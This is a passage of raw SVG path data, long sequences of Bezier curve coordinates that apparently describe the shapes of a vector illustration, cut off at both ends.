11.9567C24.0988 12.066 24.029 12.1926 24.0001 12.238C23.9713 12.2835 23.8975 12.3997 23.8361 12.4962C23.7747 12.5927 23.6944 12.7213 23.6577 12.7821C23.5825 12.9065 23.4426 13.0642 23.2137 13.2825C22.9952 13.4908 22.9956 13.5304 23.2156 13.4636ZM19.1707 10.0867C19.2687 10.0057 19.2774 9.93469 19.2062 9.79852L19.1436 9.67889L19.1063 9.74709C19.0857 9.78459 19.0666 9.84135 19.0637 9.87321C19.0567 9.9523 19.041 9.9656 18.9974 9.92943C18.945 9.88591 18.97 9.79915 19.0628 9.70235C19.1289 9.63343 19.1432 9.60037 19.1466 9.50883C19.1489 9.44811 19.154 9.39451 19.158 9.38972C19.162 9.38493 19.1754 9.29932 19.1879 9.19947C19.215 8.98262 19.2707 8.75572 19.3078 8.71103C19.3225 8.69327 19.3457 8.62418 19.3593 8.55749C19.3728 8.49081 19.4021 8.39338 19.4242 8.34099C19.4464 8.28859 19.4634 8.18916 19.4621 8.12003L19.4597 7.99434L19.3114 8.17091C19.1759 8.33219 19.0825 8.40754 19.0925 8.34751C19.1014 8.29446 19.3707 7.94578 19.4372 7.90117C19.4962 7.86163 19.5124 7.83334 19.5351 7.73003L19.5623 7.60626L19.4981 7.64182C19.4629 7.66138 19.4114 7.70384 19.3838 7.73618C19.2981 7.83654 19.1763 7.92532 19.1171 7.93053C19.0545 7.93605 19.0036 7.98575 18.9892 8.05535C18.9841 8.08029 18.956 8.13769 18.9269 8.1829C18.8471 8.3066 18.7874 8.59181 18.8055 8.762C18.8235 8.93074 18.8389 8.92708 18.9026 8.73891C18.9568 8.57902 19.0392 8.46845 19.0081 8.59739C18.9905 8.67 19.0017 8.65931 19.1493 8.46228C19.3116 8.24565 19.3973 8.17471 19.3755 8.27511C19.3694 8.30282 19.3272 8.37259 19.2816 8.43017C19.0302 8.7476 18.884 8.99827 18.9166 9.05597C18.937 9.09209 18.9613 9.06389 19.0624 8.887C19.1195 8.78714 19.1511 8.74883 19.1786 8.7464C19.2333 8.74158 19.2286 8.76965 19.1535 8.89662C18.934 9.26759 18.9012 9.33137 18.9132 9.3641C18.9204 9.38401 18.9132 9.4161 18.8972 9.43542C18.8418 9.50215 18.8808 9.80643 18.9635 9.95263C19.0702 10.1411 19.0896 10.1537 19.1707 10.0867ZM17.1973 8.26267C17.2267 8.22726 17.1888 8.0739 17.1515 8.07725C17.1182 8.08023 17.113 8.09685 17.1266 8.15607C17.1425 8.22512 17.1807 8.28267 17.1973 8.26267ZM22.9416 12.4619C22.9685 12.4295 23.1405 12.0968 23.1865 11.9883C23.3203 11.6724 23.3555 11.5632 23.422 11.257C23.461 11.0776 23.4951 10.9143 23.4979 10.894C23.5037 10.8515 23.3663 10.893 23.1534 10.998L23.0222 11.0627L23.064 11.142C23.1281 11.2635 23.076 11.7633 22.9884 11.8689C22.9783 11.881 22.9625 11.9521 22.9532 12.027C22.9438 12.1019 22.9262 12.1665 22.914 12.1705C22.8906 12.1783 22.8794 12.3218 22.8961 12.4008C22.9065 12.4502 22.9276 12.4787 22.9416 12.4619ZM24.4942 13.161C24.6438 12.9547 24.9236 12.6515 25.126 12.4763C25.3044 12.3219 25.3524 12.2542 25.2375 12.3191C25.077 12.4097 24.8246 12.6051 24.7991 12.6585C24.7855 12.6871 24.706 12.7734 24.6223 12.8505C24.4687 12.992 24.3517 13.1605 24.2478 13.3902L24.2063 13.4819L24.2771 13.4224C24.316 13.3897 24.4137 13.2721 24.4942 13.161ZM24.7382 13.7482C24.7762 13.7025 24.7899 13.6708 24.7727 13.6683C24.7571 13.6661 24.7203 13.6932 24.691 13.7285C24.6616 13.7638 24.6461 13.7998 24.6565 13.8084C24.6668 13.817 24.7036 13.7899 24.7382 13.7482ZM31.7024 19.3149C31.7894 19.2101 31.8771 19.209 31.8872 19.3126C31.8933 19.3757 31.937 19.3352 32.4011 18.8357C32.483 18.7475 32.631 18.5936 32.73 18.4936C32.829 18.3936 32.9418 18.2761 32.9805 18.2325C33.0458 18.1592 33.2168 17.7837 33.2686 17.5999C33.2805 17.5577 33.3258 17.4249 33.3693 17.3049C33.4127 17.1848 33.4478 17.064 33.4472 17.0363C33.4466 17.0086 33.4594 16.9502 33.4756 16.9064C33.5067 16.8225 33.5805 16.3039 33.5703 16.2414C33.563 16.197 33.581 16.056 33.5962 16.0377C33.6023 16.0304 33.612 16.0617 33.6179 16.1073C33.6327 16.2225 33.6542 16.2086 33.6822 16.0657C33.6953 15.9987 33.7175 15.9038 33.7315 15.8547C33.7456 15.8056 33.7597 15.7464 33.7629 15.723C33.7662 15.6997 33.7796 15.6256 33.7927 15.5584C33.8403 15.3146 33.889 14.954 33.9093 14.6939C33.9208 14.5477 33.933 14.4073 33.9366 14.382C33.951 14.2795 33.952 13.9283 33.9385 13.7315C33.9305 13.6137 33.9364 13.5324 33.952 13.5454C33.9816 13.5699 34.0364 13.936 34.0145 13.9624C34.0074 13.9709 34.0056 14.0271 34.0105 14.0872C34.0241 14.2541 33.9791 14.8611 33.9367 15.0824C33.896 15.295 33.8928 15.3162 33.893 15.3687C33.8931 15.3958 33.8839 15.4333 33.8724 15.4521C33.861 15.4709 33.855 15.4986 33.8591 15.5136C33.8713 15.5584 33.6675 16.4878 33.6375 16.5244C33.6273 16.5368 33.6082 16.6203 33.595 16.71C33.5818 16.7996 33.5561 16.9104 33.538 16.956C33.5198 17.0016 33.5047 17.0601 33.5045 17.086C33.5043 17.1118 33.4814 17.1993 33.4536 17.2803C33.4258 17.3614 33.3966 17.4507 33.3886 17.4788C33.3652 17.5611 33.2798 17.7865 33.2276 17.9038C33.1675 18.0386 33.1676 18.0386 33.3414 17.8804C33.5135 17.7238 33.6186 17.6728 33.6576 17.7271C33.6874 17.7684 33.683 17.7703 33.9787 17.5901C34.2163 17.4453 34.3506 17.3852 34.4229 17.3915C34.4835 17.3967 34.5537 17.1935 34.5542 17.0111C34.5542 16.9851 34.5848 16.8614 34.6221 16.7362C34.7872 16.1815 34.8259 15.533 34.7101 15.2596C34.6462 15.1087 34.637 15.0922 34.599 15.0606C34.5413 15.0127 34.4953 15.1843 34.5229 15.3445C34.5247 15.3546 34.5046 15.4515 34.4783 15.5598C34.452 15.6681 34.423 15.8002 34.4139 15.8534C34.3903 15.9911 34.3517 16.1093 34.2884 16.2383C34.2582 16.2999 34.2207 16.3895 34.2051 16.4373C34.1896 16.4851 34.1452 16.5796 34.1065 16.6473C34.0678 16.715 34.0316 16.8196 34.026 16.8797C34.0205 16.9397 34.0019 17.0059 33.9848 17.0267C33.9676 17.0474 33.9463 17.1009 33.9373 17.1455C33.9159 17.2516 33.8703 17.3581 33.8526 17.3434C33.8449 17.337 33.8493 17.2874 33.8624 17.2332C33.9018 17.07 33.8275 17.1595 33.7308 17.3917C33.7148 17.4299 33.697 17.4401 33.6653 17.4293C33.5832 17.4012 33.6242 17.2741 33.8995 16.704C34.0555 16.3811 34.0846 16.2903 34.1183 16.0229C34.1309 15.9231 34.1443 15.8377 34.148 15.8332C34.1518 15.8286 34.1525 15.7846 34.1496 15.7354C34.1467 15.6862 34.1496 15.6396 34.1561 15.6318C34.1841 15.5981 34.1987 15.6537 34.2016 15.8046C34.2054 16.0069 34.2248 16.0077 34.2689 15.8074C34.2878 15.7214 34.316 15.5989 34.3315 15.5351C34.3471 15.4714 34.3629 15.3424 34.3665 15.2487C34.3702 15.1549 34.3806 15.0275 34.3896 14.9656C34.3987 14.9037 34.3954 14.7519 34.3823 14.6283C34.3692 14.5046 34.36 14.3687 34.3619 14.3263C34.3673 14.2015 34.2423 13.5503 34.1907 13.4346C34.1074 13.2479 34.0913 13.2415 33.9788 13.3501C33.9246 13.4024 33.8658 13.45 33.8481 13.4559C33.7676 13.4826 33.5763 13.8062 33.5921 13.889C33.6278 14.0768 33.6391 14.355 33.6194 14.5626C33.6156 14.6029 33.6101 14.6906 33.6072 14.7576C33.6043 14.8246 33.5971 14.8967 33.5913 14.9179C33.5854 14.939 33.5782 15.0003 33.5754 15.0541C33.5726 15.1078 33.5551 15.2099 33.5366 15.2808C33.518 15.3517 33.5029 15.4287 33.503 15.4517C33.5034 15.5349 33.3943 16.0029 33.3582 16.0731C33.3378 16.1126 33.3284 16.1509 33.3371 16.1581C33.3458 16.1654 33.3393 16.2066 33.3225 16.2496C33.3057 16.2927 33.2887 16.4007 33.2848 16.4897C33.2808 16.5786 33.2708 16.6595 33.2626 16.6694C33.2544 16.6793 33.2456 16.731 33.2432 16.7842C33.239 16.8765 33.123 17.3742 33.0989 17.4032C33.0926 17.4108 33.0731 17.4763 33.0556 17.5488C32.9964 17.7938 32.7544 18.3244 32.7162 18.2928C32.702 18.281 32.7741 18.0823 32.8614 17.8927C32.8729 17.8676 32.8922 17.8126 32.9041 17.7704C32.916 17.7283 32.9531 17.61 32.9864 17.5075C33.0775 17.2277 33.1172 17.0647 33.1686 16.7596C33.221 16.4487 33.3694 15.7745 33.3912 15.748C33.399 15.7385 33.4047 15.7078 33.4039 15.6797C33.4031 15.6516 33.4189 15.543 33.4392 15.4383C33.4594 15.3337 33.4871 15.1386 33.5008 15.005C33.5145 14.8713 33.5307 14.7144 33.5369 14.6563C33.543 14.5982 33.5463 14.5421 33.5441 14.5316C33.5419 14.5211 33.5424 14.4506 33.5452 14.3748C33.5514 14.2101 33.538 13.9903 33.5208 13.976C33.5053 13.9631 33.1624 14.3138 33.087 14.4197C33.0398 14.486 33.0338 14.5316 33.0497 14.7042C33.0672 14.8953 33.066 15.1049 33.0466 15.2271C33.0421 15.2555 33.0397 15.3055 33.0413 15.3383C33.0428 15.3711 33.0356 15.4472 33.0254 15.5074C32.9973 15.6716 32.9795 15.7932 32.9675 15.9035C32.9616 15.9581 32.948 16.0133 32.9373 16.0262C32.9265 16.0391 32.9196 16.0683 32.9218 16.091C32.9299 16.1742 32.8405 16.6083 32.7765 16.7969C32.7604 16.8442 32.7528 16.8989 32.7595 16.9184C32.7663 16.9379 32.7523 16.976 32.7284 17.003L32.6851 17.0522L32.7088 16.9851C32.7218 16.9482 32.725 16.9118 32.7158 16.9042C32.7066 16.8965 32.7154 16.8198 32.7355 16.7337C32.7556 16.6476 32.7862 16.4895 32.8035 16.3824C32.8209 16.2753 32.8397 16.182 32.8455 16.1751C32.8512 16.1682 32.8587 16.1204 32.8621 16.0689C32.8655 16.0173 32.8723 15.953 32.8772 15.926C32.973 15.4021 33.0116 14.6062 32.941 14.6124C32.9308 14.6133 32.8623 14.6885 32.7888 14.7795C32.7153 14.8705 32.6172 14.9916 32.571 15.0486C32.4882 15.1506 32.4876 15.1539 32.5331 15.2482C32.6357 15.461 32.6165 16.3367 32.4987 16.8215C32.4782 16.9058 32.4553 17.0199 32.4478 17.075C32.4403 17.13 32.4263 17.1685 32.4167 17.1606C32.3913 17.1395 32.3922 17.0495 32.4189 16.9137C32.4318 16.8482 32.4449 16.7739 32.4479 16.7484C32.4671 16.589 32.5054 16.2317 32.5078 16.1887C32.5094 16.1604 32.5166 16.0614 32.5237 15.9685C32.5458 15.6788 32.4865 15.2407 32.4259 15.2462C32.4112 15.2476 32.281 15.3887 32.2103 15.4799C32.18 15.5191 32.1811 15.5864 32.2149 15.7676C32.2391 15.8978 32.2528 16.0488 32.2453 16.1033C32.2378 16.1578 32.2321 16.2196 32.2327 16.2408C32.2413 16.5391 32.2276 16.8283 32.1995 16.9405C32.1835 17.0047 32.1929 17.0457 32.2383 17.1097C32.391 17.3249 32.4498 17.7149 32.3662 17.9575C32.3434 18.0238 32.3243 18.0937 32.3238 18.1129C32.3219 18.1848 32.1401 18.9693 32.1118 19.0272C32.0595 19.1345 32.0303 19.0841 32.061 18.9395C32.1707 18.4213 32.1969 18.2748 32.1969 18.1776C32.1968 18.1173 32.2049 18.0582 32.2147 18.0464C32.2245 18.0346 32.228 18.0017 32.2225 17.9733C32.2169 17.9449 32.2253 17.8755 32.241 17.8192C32.2746 17.6984 32.236 17.3576 32.1838 17.3142C32.1375 17.2758 32.1432 17.2645 32.0933 17.4952C32.0698 17.6038 32.0226 17.783 31.9885 17.8934C31.9543 18.0039 31.9201 18.1518 31.9125 18.2222C31.9049 18.2927 31.8927 18.3574 31.8855 18.3661C31.8783 18.3748 31.8659 18.4331 31.858 18.4956C31.8501 18.5581 31.8379 18.6045 31.831 18.5988C31.8241 18.593 31.8197 18.6149 31.8212 18.6474C31.8227 18.68 31.7995 18.7862 31.7695 18.8835C31.7395 18.9808 31.7043 19.0999 31.6912 19.1482C31.6782 19.1964 31.6572 19.2594 31.6447 19.2881C31.6124 19.3624 31.6488 19.3794 31.7024 19.3149ZM25.1573 12.7178C25.411 12.4382 25.6165 12.2078 25.614 12.2057C25.5966 12.1913 25.4283 12.3025 25.4057 12.3434C25.3903 12.3713 25.2811 12.4865 25.1632 12.5995C24.8219 12.9263 24.6407 13.1306 24.5818 13.2551L24.529 13.3667L24.6125 13.2964C24.6585 13.2577 24.9036 12.9974 25.1573 12.7178ZM25.1209 13.5372C25.1162 13.4887 25.0431 13.5451 25.0182 13.6164L24.9916 13.6924L25.0573 13.6254C25.0934 13.5886 25.122 13.5489 25.1209 13.5372ZM25.569 12.837C25.9687 12.3678 26.1595 12.1041 26.1523 12.0305C26.1503 12.0098 26.0498 12.1123 26.0292 12.1561C26.0233 12.1686 25.8538 12.3828 25.6525 12.6321C25.4512 12.8814 25.2802 13.0943 25.2724 13.1053C25.2364 13.1563 25.1184 13.2655 25.0885 13.2754C25.0702 13.2814 25.0504 13.3102 25.0446 13.3393C25.0388 13.3684 25.0015 13.4336 24.9618 13.4841C24.7592 13.7422 25.1786 13.2952 25.569 12.837ZM28.4846 15.6738C28.628 15.529 28.7497 15.429 28.885 15.3448C28.9919 15.2782 29.1234 15.1826 29.1772 15.1323C29.231 15.0819 29.3757 14.9871 29.4987 14.9216C29.806 14.7579 29.9943 14.6258 29.9896 14.5773C29.9872 14.5525 30.0957 14.4056 30.3045 14.1509C30.4796 13.9372 30.7128 13.6452 30.8225 13.5021C31.3529 12.8103 32.1157 12.15 32.785 11.8032C33.5364 11.4137 33.8347 11.2835 34.1528 11.206C34.2831 11.1742 34.399 11.1511 34.4102 11.1546C34.4215 11.1582 34.4395 11.1505 34.4503 11.1375C34.4675 11.1168 34.9053 11.0302 35.0047 11.0278C35.025 11.0273 35.0863 11.0143 35.1409 10.9989C35.2479 10.9686 35.2897 10.9617 35.6164 10.9205C35.7343 10.9056 35.8436 10.8779 35.8593 10.859C35.875 10.8401 35.9086 10.8343 35.934 10.8462C35.9893 10.8722 36.0228 10.8469 36.358 10.5267C36.4308 10.4571 36.5117 10.3823 36.5376 10.3604C36.6306 10.282 36.8518 10.0534 36.8423 10.0455C36.8369 10.0411 36.8124 10.0385 36.7878 10.0397C36.7323 10.0425 36.5559 10.0285 36.5463 10.0206C36.5424 10.0174 36.4237 10.0217 36.2824 10.0302C36.1411 10.0387 35.9046 10.0517 35.7569 10.0592C35.4047 10.077 34.9181 10.117 34.6378 10.1512C34.4119 10.1788 34.3215 10.1585 34.5117 10.1228C34.5678 10.1123 34.6761 10.0916 34.7523 10.0768C34.9301 10.0424 35.1651 10.0221 35.5098 10.0116C35.6608 10.0069 35.9091 9.99255 36.0615 9.97961C36.359 9.95433 36.7369 9.95799 36.7712 9.98649C36.7828 9.9961 36.7992 9.99555 36.8077 9.98528C36.8163 9.97501 36.8394 9.98005 36.8592 9.99648C36.8892 10.0214 36.9176 10.007 37.0304 9.9099C37.1048 9.84585 37.1784 9.78273 37.194 9.76964C37.2095 9.75655 37.299 9.67464 37.3927 9.58764C37.4864 9.50062 37.6237 9.38744 37.6977 9.3361C37.7717 9.28477 37.8991 9.19177 37.9807 9.12942C38.0623 9.06707 38.169 8.99193 38.2178 8.96242C38.3078 8.908 38.3837 8.83308 38.3649 8.81741C38.341 8.79761 38.2016 8.7763 38.1535 8.7851C38.1249 8.79032 38.0777 8.78812 38.0485 8.78019C38.0193 8.77227 37.9691 8.76128 37.9368 8.75577C37.8017 8.7327 36.5929 8.83456 36.4313 8.88261C36.3691 8.90111 36.3115 8.91061 36.3032 8.90373C36.2949 8.89685 36.271 8.90215 36.25 8.91551C36.2291 8.92886 36.1631 8.94633 36.1034 8.95434C36.0437 8.96234 35.9534 8.98643 35.9028 9.00787C35.8521 9.02931 35.746 9.05408 35.6669 9.0629C35.5878 9.07172 35.5206 9.08195 35.5176 9.08562C35.5145 9.08929 35.434 9.11763 35.3386 9.14859C35.1232 9.21847 34.7649 9.37873 34.7297 9.42097C34.7152 9.4383 34.6466 9.46923 34.5772 9.48971C34.5079 9.51018 34.4381 9.5425 34.4222 9.56152C34.4064 9.58054 34.3534 9.60312 34.3046 9.6117C34.2503 9.62124 34.1716 9.66466 34.1019 9.72365C34.0392 9.77665 33.9527 9.83704 33.9096 9.85785C33.6362 9.99002 33.2157 10.461 33.443 10.3805C33.5169 10.3544 33.588 10.3615 33.5378 10.39C33.4398 10.4458 33.162 10.5534 33.1468 10.5415C33.1362 10.5331 33.0882 10.5392 33.0401 10.555C32.992 10.5707 32.9202 10.5926 32.8806 10.6037C32.7927 10.6283 32.7926 10.6283 32.6302 10.7281C32.5581 10.7724 32.4305 10.8393 32.3466 10.8767C32.0758 10.9975 31.923 11.084 31.8307 11.1685C31.7811 11.2141 31.7118 11.2701 31.6769 11.2932C31.6419 11.3162 31.5326 11.4242 31.4339 11.5331C31.3353 11.6421 31.1796 11.8039 31.088 11.8927C30.7593 12.2115 30.5829 12.445 30.5783 12.5673C30.5742 12.6791 30.4805 12.8489 30.4003 12.8899C30.3772 12.9018 30.345 12.9218 30.3288 12.9344C30.3127 12.947 30.1988 13.037 30.0756 13.1343C29.9525 13.2316 29.7965 13.3505 29.7289 13.3985C29.4907 13.5677 29.4071 13.6629 29.4153 13.756C29.4192 13.8012 29.4189 13.8687 29.4147 13.906C29.4071 13.9717 29.414 13.9689 29.6195 13.8237C30.1556 13.445 30.2804 13.365 30.485 13.2692C30.6053 13.2129 30.6988 13.1809 30.6928 13.1982C30.6868 13.2154 30.6545 13.2383 30.6211 13.2491C30.5878 13.2599 30.5179 13.2972 30.4659 13.3321C30.4139 13.367 30.3139 13.4323 30.2437 13.4771C30.1735 13.522 30.1042 13.5729 30.0898 13.5903C30.0754 13.6076 30.0172 13.6524 29.9605 13.6898C29.73 13.8417 29.4904 14.0364 29.3487 14.187C29.2662 14.2747 29.1845 14.3494 29.1672 14.3531C29.1499 14.3568 29.0676 14.4304 28.9844 14.5168C28.9012 14.6032 28.8204 14.6754 28.8049 14.6773C28.7894 14.6792 28.7627 14.7128 28.7456 14.7521C28.7285 14.7914 28.6827 14.8512 28.6439 14.8851C28.5653 14.9537 28.5521 15.0241 28.6088 15.0712C28.6596 15.1134 28.6087 15.2551 28.4744 15.445C28.4116 15.5337 28.3515 15.6319 28.3408 15.6631C28.3301 15.6944 28.3014 15.744 28.277 15.7733C28.0956 15.9917 28.2369 15.924 28.4846 15.6738ZM24.7539 12.542C24.8816 12.426 25.0262 12.3021 25.0752 12.2669C25.1243 12.2315 25.1635 12.194 25.1625 12.1835C25.1539 12.0952 24.8127 12.3552 24.5981 12.6136C24.4335 12.8118 24.4812 12.7899 24.7539 12.542ZM24.8068 12.0532C24.9288 11.9087 24.9323 11.9008 24.9025 11.8396C24.8605 11.7536 24.8576 11.7557 24.7585 11.94C24.7107 12.0288 24.66 12.1132 24.6459 12.1275C24.6317 12.1417 24.5803 12.2055 24.5316 12.2692L24.4431 12.385L24.5616 12.2941C24.6268 12.2441 24.7371 12.1357 24.8068 12.0532ZM25.8135 13.3253C25.9913 13.3088 26.1126 13.2316 25.9603 13.2319C25.9063 13.232 25.8543 13.2256 25.8448 13.2177C25.8352 13.2097 25.8064 13.2284 25.7809 13.2593C25.7269 13.3242 25.7312 13.333 25.8135 13.3253ZM26.0443 13.1201C26.1024 13.1104 26.2872 13.0686 26.455 13.0274C26.6229 12.9862 26.9839 12.9182 27.2573 12.8762C27.5935 12.8247 27.758 12.7877 27.7655 12.7619C27.7716 12.7409 27.7893 12.6879 27.8049 12.6441C27.8311 12.5701 27.7539 12.5316 27.7028 12.5931C27.674 12.6278 27.4257 12.6704 27.3644 12.6511C27.3252 12.6389 27.2766 12.6395 27.2563 12.6524C27.2361 12.6653 27.1913 12.6799 27.1568 12.6848C27.1223 12.6897 27.0424 12.7146 26.9792 12.7401C26.916 12.7656 26.8436 12.7906 26.8184 12.7957C26.7931 12.8007 26.7218 12.8267 26.6598 12.8533C26.5035 12.9206 26.5094 12.9186 26.3099 12.9724C26.2115 12.9989 26.0951 13.0141 26.0513 13.0062C25.9764 12.9926 25.9036 13.0366 25.909 13.0922C25.913 13.1332 25.9371 13.1382 26.0443 13.1201ZM19.4832 7.52358C19.5667 7.44527 19.5924 7.37151 19.5388 7.36377C19.5046 7.35884 19.4082 7.46489 19.369 7.55044C19.3351 7.62469 19.3889 7.61202 19.4832 7.52358ZM25.2336 11.8741C25.2857 11.848 25.3367 11.8176 25.3468 11.8066C25.357 11.7957 25.4306 11.7574 25.5104 11.7216C25.7417 11.6179 25.7957 11.5887 25.8416 11.5429C25.9407 11.444 26.213 10.984 26.2486 10.8555C26.2565 10.8273 26.2953 10.7176 26.3349 10.6117C26.4106 10.4095 26.4417 10.2209 26.4023 10.2033C26.3895 10.1976 26.3228 10.1918 26.2541 10.1904L26.1291 10.1878L26.1464 10.2813C26.1658 10.3859 26.1322 10.6405 26.0893 10.7147C26.0739 10.7413 26.056 10.78 26.0496 10.8006C26.0079 10.934 25.8793 11.1495 25.7088 11.3715C25.4728 11.6789 25.4428 11.6617 25.6558 11.3413C26.1144 10.6515 26.2085 10.099 25.8499 10.201C25.7837 10.2198 25.7105 10.2374 25.6872 10.2402C25.6538 10.2441 25.6422 10.2787 25.6325 10.4032C25.6257 10.4901 25.605 10.611 25.5864 10.6718C25.5679 10.7326 25.54 10.8286 25.5244 10.8851C25.474 11.0683 25.3324 11.3841 25.2539 11.4885C25.2118 11.5445 25.1821 11.5944 25.188 11.5994C25.1939 11.6044 25.1428 11.6997 25.0744 11.8111L24.9501 12.0136L25.0444 11.9676C25.0964 11.9423 25.1815 11.9002 25.2336 11.8741ZM21.9661 9.17319C22.023 9.16657 22.2056 9.16859 22.3719 9.17767C22.5381 9.18675 22.6982 9.18372 22.7276 9.17093C22.757 9.15815 22.8465 9.15849 22.9265 9.17169C23.0066 9.1849 23.1768 9.18952 23.3049 9.18196C23.4444 9.17372 23.6105 9.18597 23.7189 9.21251C23.8783 9.25148 24.2765 9.29672 24.2474 9.27254C24.221 9.25065 23.9241 9.17892 23.8412 9.17441C23.6713 9.16517 23.38 9.08705 23.3642 9.04652C23.3532 9.01824 23.3989 9.01773 23.5386 9.04455C23.6427 9.06455 23.7923 9.08949 23.8712 9.09998C23.95 9.11048 24.1263 9.1454 24.2629 9.17759C24.5413 9.24318 24.575 9.22034 24.4279 9.06583C24.3179 8.95033 24.0778 8.89699 23.76 8.91747C23.6035 8.92755 23.5386 8.92165 23.5506 8.89842C23.5794 8.84307 23.9288 8.80131 24.066 8.8368C24.1344 8.85448 24.1828 8.85647 24.1736 8.84122C24.1348 8.77715 24.2019 8.76763 24.2948 8.82401C24.3484 8.85657 24.4765 8.90502 24.5794 8.93169C25.1377 9.07639 25.9226 9.49823 26.2483 9.82859C26.3875 9.96983 26.3886 9.97045 26.515 9.97685C26.5849 9.98039 26.6999 10.0034 26.7706 10.0279C26.9427 10.0876 26.9446 10.0711 26.7839 9.91437C26.4484 9.587 26.2488 9.47207 26.2397 9.6011C26.2271 9.78054 26.188 9.75998 26.1369 9.54719L26.0989 9.38848L25.9681 9.32539C25.8142 9.25119 25.4872 9.04672 25.4849 9.02333C25.4821 8.99462 25.5963 9.04598 25.7762 9.1544C25.9175 9.23956 25.9554 9.25337 25.9717 9.22556C25.9875 9.19858 26.0056 9.20381 26.0548 9.24951C26.0894 9.28166 26.1949 9.37022 26.2893 9.44632C26.3836 9.52242 26.5651 9.67046 26.6925 9.77531C26.8199 9.88016 26.9294 9.95964 26.9358 9.95194C26.9653 9.91636 26.8387 9.64762 26.7342 9.52387C26.7165 9.50297 26.6989 9.48102 26.6951 9.47509C26.6838 9.45754 26.4768 9.29712 26.4321 9.2712C26.3857 9.24433 26.1033 9.05453 26.0816 9.03564C26.0738 9.02891 26.0469 9.01911 26.0217 9.01385C25.994 9.0081 25.9772 8.99385 25.9794 8.978C25.9814 8.96353 26.0402 8.98223 26.1101 9.01956C26.18 9.05688 26.2703 9.10356 26.3107 9.12331C26.3512 9.14305 26.4836 9.24406 26.605 9.34779C26.7766 9.49439 26.823 9.52601 26.8138 9.48982C26.8072 9.46421 26.7932 9.44201 26.7826 9.44048C26.772 9.43895 26.7478 9.4105 26.7289 9.37726C26.5733 9.10389 26.1225 8.77297 25.8387 8.7239C25.7775 8.71331 25.6882 8.69573 25.6404 8.68484C25.5925 8.67395 25.5477 8.67188 25.5407 8.68025C25.5338 8.68862 25.5153 8.68481 25.4996 8.67179C25.4686 8.64607 25.3626 8.62125 25.3241 8.63067C25.3109 8.63389 25.2866 8.62867 25.27 8.61907C25.1206 8.5323 24.7493 8.51699 24.7057 8.59581C24.6668 8.66594 24.4881 8.71524 24.4344 8.67064C24.4219 8.66027 24.3808 8.65808 24.343 8.66577C24.3053 8.67346 24.228 8.66916 24.1713 8.6562C24.1146 8.64325 24.0169 8.63306 23.9541 8.63356C23.8505 8.63438 23.7978 8.63337 23.5487 8.62581C23.4864 8.62392 23.4719 8.632 23.475 8.66674C23.4771 8.69055 23.4526 8.74154 23.4206 8.78006C23.3887 8.81858 23.3463 8.84801 23.3265 8.84547C23.3068 8.84293 23.2471 8.85938 23.194 8.88202C23.1409 8.90467 23.0618 8.92418 23.0183 8.92537C22.9747 8.92657 22.8531 8.93427 22.7481 8.94249C22.6431 8.95071 22.4947 8.95937 22.4183 8.96173C22.3419 8.96408 22.2735 8.97312 22.2663 8.9818C22.2591 8.99049 22.2125 8.98704 22.1626 8.97414C22.0513 8.94531 22.0564 8.94337 21.9316 9.0611C21.8147 9.17135 21.8204 9.19013 21.9661 9.17319ZM25.0519 11.6996C25.1222 11.5846 25.3671 11.1158 25.3823 11.0668C25.3887 11.0462 25.3959 11.0237 25.3982 11.017C25.4005 11.0102 25.4157 10.966 25.4319 10.9187C25.5721 10.5093 25.5788 10.2504 25.4487 10.2737C25.4038 10.2818 25.3315 10.2837 25.2881 10.278C25.1835 10.2644 25.1736 10.2811 25.1511 10.509C25.1406 10.616 25.1093 10.757 25.0815 10.8223C25.0537 10.8876 25.0307 10.9567 25.0303 10.9758C25.0299 10.9949 25.014 11.0497 24.995 11.0976C24.9759 11.1454 24.9693 11.2133 24.9803 11.2485C24.9912 11.2836 24.9856 11.376 24.9678 11.4536C24.9423 11.5645 24.9544 11.7156 24.9941 11.7826C24.996 11.7858 25.022 11.7485 25.0519 11.6996ZM26.4153 12.6345C26.436 12.6344 26.5269 12.6105 26.6172 12.5813C26.7074 12.5522 26.8624 12.5105 26.9616 12.4887C27.0607 12.4669 27.2239 12.4255 27.3242 12.3968C27.4246 12.3681 27.5469 12.3415 27.5961 12.3377C27.6453 12.3339 27.7041 12.3205 27.7268 12.3078C27.7495 12.2952 27.7886 12.2945 27.8138 12.3063C27.8726 12.334 27.8739 12.3318 27.8978 12.1635C27.9154 12.0399 27.849 11.7306 27.8003 11.709C27.7939 11.7062 27.7757 11.6657 27.7598 11.6191C27.7165 11.492 27.6613 11.4534 27.6679 11.555C27.6733 11.6372 27.641 11.6957 27.5941 11.6889C27.5752 11.6862 27.5619 11.7029 27.5548 11.7386C27.5488 11.7682 27.4709 11.8837 27.3816 11.9952C27.2113 12.2078 27.1532 12.2516 26.9551 12.3171C26.8993 12.3355 26.846 12.3598 26.8367 12.3711C26.8273 12.3824 26.739 12.4052 26.6406 12.4218C26.3182 12.4763 26.2807 12.4919 26.2434 12.5876L26.2108 12.6714L26.2941 12.6531C26.34 12.643 26.3945 12.6346 26.4153 12.6345ZM33.1338 18.3024C33.1826 18.2155 33.1665 18.2034 33.1033 18.2796C33.0684 18.3215 33.0569 18.3508 33.0742 18.3533C33.0899 18.3555 33.1167 18.3326 33.1338 18.3024ZM35.1869 19.5155C35.2384 19.4295 35.2619 19.3689 35.2459 19.3633C35.2313 19.3581 35.2129 19.3681 35.2051 19.3854C35.1973 19.4028 35.1711 19.4574 35.147 19.5068C35.046 19.7135 35.0657 19.7178 35.1869 19.5155ZM25.9374 11.8303C25.9424 11.8155 25.9206 11.8175 25.8889 11.8346C25.8573 11.8517 25.8296 11.8773 25.8274 11.8914C25.8224 11.9238 25.9252 11.8667 25.9374 11.8303ZM26.4844 11.9962C26.5717 11.8765 26.6534 11.8069 26.6804 11.8293C26.6899 11.8372 26.6847 11.8577 26.6687 11.8748C26.5272 12.0271 26.4972 12.218 26.6205 12.1818C26.6552 12.1716 26.7183 12.1579 26.7607 12.1514C26.8549 12.137 26.8599 12.1316 26.8468 12.0571C26.8354 11.9926 26.9588 11.7944 27.1351 11.594C27.2706 11.44 27.2642 11.5496 27.1281 11.7134C27.0756 11.7766 27.0202 11.8592 27.0049 11.8969C26.9897 11.9346 26.962 11.9952 26.9433 12.0317C26.8638 12.187 27.201 11.9443 27.4113 11.6948C27.633 11.4318 27.6394 11.4033 27.5068 11.264L27.4196 11.1725L27.3083 11.229C27.2471 11.26 27.1875 11.297 27.1758 11.311C27.1641 11.3251 27.064 11.3935 26.9534 11.463C26.8428 11.5324 26.6701 11.6549 26.5695 11.7352L26.3867 11.8811L26.3959 11.993C26.401 12.0545 26.4051 12.1049 26.405 12.1051C26.4049 12.1052 26.4406 12.0562 26.4844 11.9962ZM26.1135 